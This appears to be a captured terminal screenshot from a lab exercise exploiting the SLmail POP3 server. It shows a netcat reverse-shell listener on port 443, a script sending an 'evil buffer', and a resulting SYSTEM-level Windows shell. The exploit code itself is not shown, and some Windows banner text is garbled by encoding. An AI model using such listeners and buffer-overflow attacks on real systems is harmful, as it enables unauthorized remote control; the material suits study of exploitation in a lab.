 root@whale3070: ~/Desktop
ale3070: ~/Desktop
File Edit View Search Terminal Help
root 64338 18711 0 13:19 pts/2 00:00:00 grep 443
[1]+ Killed nc -lnvp 443
13:19:37root@~/Desktop >> nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.1.103.
Ncat: Connection from 192.168.1.103:49163.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Program Files (x86)\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files (x86)\SLmail\System>
[1]+ Stopped python send.py
13:19:44root@~/Desktop >> python send.py
Sending evil buffer...
+OK POP3 server WIN-USDECD38NKK ready <00001.1475488@WIN-USDECD38NKK>
+OK test welcome here